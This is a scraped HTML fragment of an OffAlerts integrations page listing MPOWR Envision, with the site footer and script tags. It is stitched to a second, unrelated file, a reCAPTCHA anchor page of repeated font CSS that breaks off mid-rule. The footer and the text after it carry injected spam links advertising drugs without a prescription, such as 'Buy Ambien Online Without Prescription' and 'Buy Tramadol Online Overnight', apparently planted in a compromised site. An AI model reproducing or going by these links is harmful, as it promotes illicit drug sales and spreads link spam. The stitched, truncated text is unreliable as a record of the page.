		<span> <a href="https://dradrianomastologia.com/toggles-accordions/">https://dradrianomastologia.com/toggles-accordions/</a> <a href="/integrations">← All OffAlerts Integrations</a></span>
	</div>
    <div class="integration-title">
    <img src="https://zapier-images.imgix.net/storage/developer_cli/8a1b86076213f51767d4cfc5ee61e8be_2.png?auto=format%2Ccompress&ixlib=python-3.0.0&q=50"/>
    <h1>MPOWR Envision</h1>
    </div>
    <div class="integration-content">MPOWR Envision is a place to easily create and share company values and goals, as well as track key performance indicators necessary to accomplishing those goals. <a href="https://realitiesphotography.com/tag/asheville-weddings/"></a> <a class="btn btn-outline-primary" href="https://api.zapier.com/v1/embed/apps/offalerts/integrations/mpowr-envision">Connect MPOWR Envision with OffAlerts on Zapier</a></div>
</div>


	</main><!-- /.main-content -->

<footer class="footer text-white bt-0 pt-7 pb-7"  style="background-color: #000000;">
  
  
	<div class="container">
		<div class="row gap-y">

  <div class="col-xl-4 order-md-last">
    <h6 class="mb-4 fw-500">Get Started</h6>
    <p> 
<a href="https://www.runningmechanics.com/level-2/">https://www.runningmechanics.com/level-2/</a> Set up reliable uptime monitors and branded status pages in minutes. </p> 
<a href="https://www.pvgov.com/safety-national/">Canadian Pharmacy Ambien</a> 
    <a class="btn btn-primary btn-md mr-2" href="https://app.offalerts.com/register?redirect=pay/free" > try free </a>
    <a class="btn btn-secondary btn-md" href="https://offalerts.com/contact/" > Contact </a>
  </div>

  <div class="col-6 col-md-4 col-xl-2">
    <h6 class="mb-4 fw-500">Product</h6>
    <div class="nav flex-column">
      <a class="nav-link" href="https://offalerts.com/features/">Features</a><a class="nav-link" href="https://offalerts.com/pricing/">Pricing</a><a class="nav-link" href="#">Status</a><a class="nav-link" href="https://offalerts.com/integrations/">Integrations</a><a class="nav-link" href="https://offalerts.com/ping-servers/">Server Locations</a><a class="nav-link" href="https://app.offalerts.com/api-documentation">API Documentation</a>
    </div>
  </div>

  <div class="col-6 col-md-4 col-xl-2">
    <h6 class="mb-4 fw-500">Resources</h6>
    <div class="nav flex-column">
      <a class="nav-link" href="https://zapier.com/apps/offalerts/integrations">OffAlerts Zapier App</a><a class="nav-link" href="https://offalerts.com/faq/">FAQ</a><a class="nav-link" href="https://offalerts.com/knowledge-base/">Help</a><a class="nav-link" href="https://offalerts.com/terms/">Terms</a><a class="nav-link" href="https://offalerts.com/privacy/">Privacy</a><a class="nav-link" href="https://offalerts.com/delete-my-data/">Delete My Data</a>
    </div>
  </div>

  <div class="col-xl-4 order-md-first">
    <h6 class="mb-4 fw-500">The OffAlerts Promise</h6>
    <p> 
<a href="https://centexseniorcare.com/medicare-part-d-prescriptions-plans/"></a> We’re a team of experienced developers and marketers. We are passionate about making online marketing easier to understand and faster to solve. <a href="https://www.rednirussuppliers.com/indexlist/top-10-pcd-pharma-franchise-company-for-maharashtra/">Ambien Online For Sale</a> We respect your freedom to carefully choose providers &amp; promise we will never sell your data!</p> 
<a href="https://rulechangers.org/?page_id=2510">https://rulechangers.org/?page_id=2510</a> 
    <small class="opacity-70">© 2024 OffAlerts. All rights reserved. A<a href="https://apilads.com" target="_blank" rel="noreferrer noopener"> API LADS </a>company.</small>
  </div>

</div>
	</div>
</footer>


<p> 
<a href="https://www.brigantesenglishwalks.com/baggage-transfers/">Ambien Online No Prescription</a> </p> 
<a href="https://prioleauadv.com/archives/459"></a> 
            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thesaasx\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/lib/js/wpaicg-chat-pro.js" id="wpaicg-chat-pro-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-form-shortcode.js" id="wpaicg-gpt-form-js"></script>
<script type="text/javascript" id="wpaicg-init-js-extra">
/* <![CDATA[ */
var wpaicgParams = {"ajax_url":"https:\/\/offalerts.com\/wp-admin\/admin-ajax.php","search_nonce":"d11b91fbb8","logged_in":"0","languages":{"source":"Sources","no_result":"No result found","wrong":"Something went wrong","prompt_strength":"Please enter a valid prompt strength value between 0 and 1.","num_inference_steps":"Please enter a valid number of inference steps value between 1 and 500.","guidance_scale":"Please enter a valid guidance scale value between 1 and 20.","error_image":"Please select least one image for generate","save_image_success":"Save images to media successfully","select_all":"Select All","unselect":"Unselect","select_save_error":"Please select least one image to save","alternative":"Alternative Text","title":"Title","edit_image":"Edit Image","caption":"Caption","description":"Description","save":"Save","removed_pdf":"Your pdf session is cleared"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-init.js" id="wpaicg-init-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-chat.js" id="wpaicg-chat-script-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/bootstrap/js/bootstrap.bundle.min.js?ver=1.1.5" id="bootstrap-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/smoothscroll/SmoothScroll.js?ver=1.1.5" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/objectfit-polyfill/objectFitPolyfill.min.js?ver=1.1.5" id="objectfit-polyfill-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/aos/aos.js?ver=1.1.5" id="aos-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/jquery-countdown/jquery.countdown.min.js?ver=1.1.5" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/waypoints/jquery.waypoints.min.js?ver=1.1.5" id="waypoints-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/countup/countUp.min.js?ver=1.1.5" id="countup-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/granim/granim.min.js?ver=1.1.5" id="granim-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/slick/slick.min.js?ver=1.1.5" id="slick-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/typed/typed.min.js?ver=1.1.5" id="typed-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/lity/lity.min.js?ver=1.1.5" id="lity-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/shuffle/shuffle.min.js?ver=1.1.5" id="shufflejs-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/jarallax/jarallax.min.js?ver=1.1.5" id="jarallax-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/jarallax/jarallax-video.min.js?ver=1.1.5" id="jarallax-video-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/js/page.min.js?ver=1.1.5" id="thesaasx-js"></script>
<script type="text/javascript" id="thesaasx-js-after">
/* <![CDATA[ */
jQuery(function($) { page.config({ googleApiKey: 'AIzaSyDRBLFOTTh2NFM93HpUA4ZrA99yKnCAsto', googleAnalyticsId: '', reCaptchaV3SiteKey: '6LfvNb4aAAAAACPIfrX9fW1t4sUkkheIbFijjhVB', contactFormAction: 'https://offalerts.com/wp-admin/admin-ajax.php' }); });
/* ]]> */
</script>


<!-- Offcanvas - Search -->
<div id="offcanvas-search" class="offcanvas bg-dark h-auto" data-animation="slide-down">
  <div class="row">
    <form class="col-md-8 mx-auto input-glass" action="/" method="get">
      <input class="form-control form-control-lg" type="text" name="s" placeholder="Search..." value="">
    </form>
  </div>
</div>

<a href="https://radioencuentro.org/produccion/series/"></a> <a href="https://catschef.com/harlequin-cats/">https://catschef.com/harlequin-cats/</a>  
<a href="https://rheumatologyde.com/patient-education/">https://rheumatologyde.com/patient-education/</a> <a href="https://jivakapharma.com/privacy-policy/">Buy Tramadol 100 Mg</a>  
<a href="https://www.leadingvirtually.com/virtual-team-tools-after-action-review/">Buy Tramadol Online Overnight</a> <a href="https://realitiesphotography.com/category/wedding-photojournalist/">Buy Ambien Online Without Prescription</a>  
<a href="https://catschef.com/harlequin-cats/">Tramadol For Sale</a> <a href="https://advychemical.com/sciencescape/"></a>  
<a href="https://genesisofrecovery.com/?page_id=93"></a> <a href="https://penielenv.com/green-sky/">Cost Of Ambien 10 Mg</a>  
<a href="http://divine-ascension.com/archives/2901">http://divine-ascension.com/archives/2901</a> <a href="https://www.pvgov.com/legislation/">https://www.pvgov.com/legislation/</a>  
<a href="https://osteomedical.com.br/nossa-empresa/"></a> <a href="https://south-arch.com/about">https://south-arch.com/about</a>  
<a href="http://palmspringshamfest.com/vendors/">Order Tramadol Online Overnight</a> <a href="https://krhnashik.com/ecg/"></a>  
<br> 
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8b4143129c3a463e8b4e77fcfcba39a6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfvNb4aAAAAACPIfrX9fW1t4sUkkheIbFijjhVB&co=aHR0cHM6Ly9vZmZhbGVydHMuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=8ydnvtfoetvl
body_size: 48445
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, 